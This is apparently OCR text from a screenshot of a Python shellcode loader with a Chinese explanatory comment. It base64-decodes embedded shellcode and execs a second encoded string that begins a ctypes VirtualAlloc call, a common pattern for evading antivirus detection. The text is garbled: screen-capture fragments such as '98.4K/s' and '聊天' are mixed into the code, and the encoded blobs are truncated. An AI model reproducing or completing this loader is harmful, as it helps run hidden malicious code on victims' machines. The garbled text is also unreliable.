 shellcode = '''
69%
98.4K/s
6.6K/s
Database
import base64,pickle
shellcode=b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiF
shellcode=base64.b64decode(shellcode)
zx='cnd4cGFnZSA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jKDAsIGxlb
聊天
exec(base64.b64decode(zx))'''
将编码后的内容赋值给zx，然后exec执行对zx的解码